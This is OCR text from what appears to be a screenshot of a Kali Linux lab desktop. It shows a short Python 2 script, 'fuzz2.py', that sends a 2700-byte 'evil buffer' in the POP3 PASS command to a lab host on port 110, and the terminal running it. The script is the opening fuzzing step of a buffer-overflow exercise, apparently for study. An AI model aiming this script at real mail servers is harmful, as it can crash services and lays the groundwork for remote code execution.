 Applications
Workstation
Kali-Linux-2.0.0-vm-amd64
Windows XP Professional
Home
Recent
Home
Desktop
Documents
Downloa
Music
Pictures
Videos
Trash
Floppy D
Compute
Browse
Connect
\
Desktop
Documents
Downloads
fuzz2.py
fuzz3.py
fuzzer.py
socket
struct
Open
fuzz2.py
~/
Save
#!/usr/bin/python
import struct
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = 'A' * 2700
try:
  print "\nSending evil buffer..."
  s.connect(('192.168.18.131',110))
  data = s.recv(1024)
  s.send('USER username' + '\r\n')
  data = s.recv(1024)
  s.send('PASS' + buffer + '\r\n')
  print "\nDone!."
except:
  print "Could not connect to POP3!"
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ./fuzz2.py
"fuzz2.py" selected (404 bytes)